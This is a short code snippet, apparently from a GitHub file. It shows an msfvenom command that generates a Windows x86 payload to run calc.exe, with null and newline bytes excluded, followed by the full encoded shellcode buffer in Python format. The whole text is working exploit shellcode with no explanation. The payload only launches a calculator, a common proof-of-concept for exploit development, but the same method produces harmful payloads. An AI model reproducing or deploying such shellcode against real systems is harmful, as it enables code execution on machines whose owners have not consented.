 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
buf =  b""
buf += b"\xba\xa7\x4f\x6b\xe4\xd9\xc6\xd9\x74\x24\xf4\x5d\x29"
buf += b"\xc9\xb1\x3e\x83\xc5\x04\x31\x55\x11\x03\x55\x11\xe2"
buf += b"\x52\xb3\x83\x66\x9c\x4c\x54\x07\x15\xa9\x65\x07\x41"
buf += b"\xb9\xd6\xb7\x02\xef\xda\x3c\x46\x04\x68\x30\x4e\x2b"
buf += b"\xd9\xff\xa8\x02\xda\xac\x88\x05\x58\xaf\xdc\xe5\x61"
buf += b"\x60\x11\xe7\xa6\x9d\xdb\xb5\x7f\xe9\x49\x2a\x0b\xa7"
buf += b"\x51\xc1\x47\x29\xd1\x36\x1f\x48\xf0\xe8\x2b\x13\xd2"
buf += b"\x0b\xff\x2f\x5b\x14\x1c\x15\x12\xaf\xd6\xe1\xa5\x79"
buf += b"\x27\x09\x09\x44\x87\xf8\x50\x80\x20\xe3\x27\xf8\x52"
buf += b"\x9e\x3f\x3f\x28\x44\xca\xa4\x8a\x0f\x6c\x01\x2a\xc3"
buf += b"\xea\xc2\x20\xa8\x79\x8c\x24\x2f\xae\xa6\x51\xa4\x51"
buf += b"\x69\xd0\xfe\x75\xad\xb8\xa5\x14\xf4\x64\x0b\x29\xe6"
buf += b"\xc6\xf4\x8f\x6c\xea\xe1\xa2\x2e\x61\xf7\x31\x55\xc7"
buf += b"\xf7\x49\x56\x78\x90\x78\xdd\x17\xe7\x85\x34\x5c\x17"
buf += b"\xcc\x15\xf5\xb0\x88\xcf\x47\xdd\x2b\x3a\x8b\xd8\xaf"
buf += b"\xcf\x74\x1f\xaf\xa5\x71\x5b\x68\x55\x08\xf4\x1c\x59"
buf += b"\xbf\xf5\x35\x1a\x05\x56\xcd\xfc\x14\x16\x5d\xa3\x8e"
buf += b"\xa2\xf9\x34\x2c\x38\x5d\xac\xcb\xd3\x01\x47\x5c\x40"
buf += b"\xd6\xc6\xf8\xc4\x4b\x67\x2f\x90\xf3\x12\x0f\x6b\x33"
buf += b"\xf3\x7e\xbb\x1d\x3a\xb5\x95\x50\x05\x8c\xc9\xa0\x47"
buf += b"\xdc\x3b\xe4\x8a\x45\x1c\x87\xb9\xe1\x72\x22\x3a\x8f"
buf += b"\x8a"